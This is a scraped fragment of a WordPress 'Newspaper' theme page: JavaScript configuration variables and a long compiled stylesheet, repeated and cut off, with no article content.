var tds_theme_color_site_wide="#0376fe";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b902e6cdb6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:15px}.sf-menu ul .menu-item a{font-family:"Merriweather Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Oswald}.td-mobile-content .sub-menu a{font-family:Merriweather}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Merriweather}.td-page-title,.td-category-title-holder .td-page-title{font-family:Oswald}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather}.td-page-content h1,.wpb_text_column h1{font-family:Oswald}.td-page-content h2,.wpb_text_column h2{font-family:Oswald}.td-page-content h3,.wpb_text_column h3{font-family:Oswald}.td-page-content h4,.wpb_text_column h4{font-family:Oswald}.td-page-content h5,.wpb_text_column h5{font-family:Oswald}.td-page-content h6,.wpb_text_column h6{font-family:Oswald}body,p{font-family:Merriweather}:root{--td_theme_color:#0376fe;--td_slider_text:rgba(3,118,254,0.7);--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#222222;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#1e73be;--td_mobile_text_active_color:#ed1d24}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0376fe}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0376fe transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0376fe}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:15px}.sf-menu ul .td-menu-item a{font-family:"Merriweather Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#0376fe}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#0376fe}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#0376fe}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#0376fe}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#003b4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Oswald}.td_module_wrap .td-post-author-name a{font-family:Merriweather}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Merriweather}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Merriweather}.td_mod_mega_menu .item-details a{font-family:"Merriweather Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Merriweather Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Merriweather}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:13px;line-height:21px}.td_module_wrap .td-module-title{font-family:Merriweather}.td_module_1 .td-module-title{font-family:Oswald}.td_module_2 .td-module-title{font-family:Merriweather}.td_module_8 .td-module-title{font-family:Merriweather}.td_module_9 .td-module-title{font-family:Merriweather}.td_module_18 .td-module-title{font-family:Merriweather}.td_module_19 .td-module-title{font-family:Merriweather}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Merriweather}.post .td-post-header .entry-title{font-family:Merriweather}.td-post-template-default .td-post-header .entry-title{font-family:Oswald}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:17px;line-height:31px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Merriweather}.post .td_quote_box p,.page .td_quote_box p{font-family:Merriweather}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Merriweather}.td-post-content li{font-family:Merriweather}.td-post-content h1{font-family:Merriweather}.td-post-content h2{font-family:Merriweather}.td-post-content h3{font-family:Merriweather}.td-post-content h4{font-family:Merriweather}.td-post-content h5{font-family:Merriweather}.td-post-content h6{font-family:Merriweather}.post .td-category a{font-family:Merriweather}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Merriweather}.post header .td-post-date .entry-date{font-family:Merriweather}.post header .td-post-views span,.post header .td-post-comments{font-family:Merriweather}.post .td-post-next-prev-content span{font-family:Oswald}.post .td-post-next-prev-content a{font-family:Oswald}.post .author-box-wrap .td-author-name a{font-family:Oswald}.post .author-box-wrap .td-author-url a{font-family:"Merriweather Sans"}.post .author-box-wrap .td-author-description{font-family:"Merriweather Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Merriweather}.td_block_related_posts .entry-title a{font-family:Merriweather}.footer-text-wrap{font-family:Merriweather}.td-sub-footer-copy{font-family:"Merriweather Sans"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Merriweather}.page-nav a,.page-nav span{font-family:"Merriweather Sans"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Merriweather}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Merriweather}.category .td-category a{font-family:"Merriweather Sans"}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0376fe}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn1 .tds-button8{background:#0376fe}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0376fe}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn2 .tds-button8{background:#0376fe}ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:15px}.sf-menu ul .menu-item a{font-family:"Merriweather Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Oswald}.td-mobile-content .sub-menu a{font-family:Merriweather}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Merriweather}.td-page-title,.td-category-title-holder .td-page-title{font-family:Oswald}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather}.td-page-content h1,.wpb_text_column h1{font-family:Oswald}.td-page-content h2,.wpb_text_column h2{font-family:Oswald}.td-page-content h3,.wpb_text_column h3{font-family:Oswald}.td-page-content h4,.wpb_text_column h4{font-family:Oswald}.td-page-content h5,.wpb_text_column h5{font-family:Oswald}.td-page-content h6,.wpb_text_column h6{font-family:Oswald}body,p{font-family:Merriweather}:root{--td_theme_color:#0376fe;--td_slider_text:rgba(3,118,254,0.7);--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#222222;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#1e73be;--td_mobile_text_active_color:#ed1d24}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0376fe}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0376fe transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0376fe}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:15px}.sf-menu ul .td-menu-item a{font-family:"Merriweather Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#0376fe}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#0376fe}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#0376fe}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#0376fe}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#003b4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Oswald}.td_module_wrap .td-post-author-name a{font-family:Merriweather}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Merriweather}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Merriweather}.td_mod_mega_menu .item-details a{font-family:"Merriweather Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Merriweather Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Merriweather}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:13px;line-height:21px}.td_module_wrap .td-module-title{font-family:Merriweather}.td_module_1 .td-module-title{font-family:Oswald}.td_module_2 .td-module-title{font-family:Merriweather}.td_module_8 .td-module-title{font-family:Merriweather}.td_module_9 .td-module-title{font-family:Merriweather}.td_module_18 .td-module-title{font-family:Merriweather}.td_module_19 .td-module-title{font-family:Merriweather}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Merriweather}.post .td-post-header .entry-title{font-family:Merriweather}.td-post-template-default .td-post-header .entry-title{font-family:Oswald}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:17px;line-height:31px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Merriweather}.post .td_quote_box p,.page .td_quote_box p{font-family:Merriweather}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Merriweather}.td-post-content li{font-family:Merriweather}.td-post-content h1{font-family:Merriweather}.td-post-content h2{font-family:Merriweather}.td-post-content h3{font-family:Merriweather}.td-post-content h4{font-family:Merriweather}.td-post-content h5{font-family:Merriweather}.td-post-content h6{font-family:Merriweather}.post .td-category a{font-family:Merriweather}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Merriweather}.post header .td-post-date .entry-date{font-family:Merriweather}.post header .td-post-views span,.post header .td-post-comments{font-family:Merriweather}.post .td-post-next-prev-content span{font-family:Oswald}.post .td-post-next-prev-content a{font-family:Oswald}.post .author-box-wrap .td-author-name a{font-family:Oswald}.post .author-box-wrap .td-author-url a{font-family:"Merriweather Sans"}.post .author-box-wrap .td-author-description{font-family:"Merriweather Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Merriweather}.td_block_related_posts .entry-title a{font-family:Merriweather}.footer-text-wrap{font-family:Merriweather}.td-sub-footer-copy{font-family:"Merriweather Sans"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Merriweather}.page-nav a,.page-nav span{font-family:"Merriweather Sans"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views 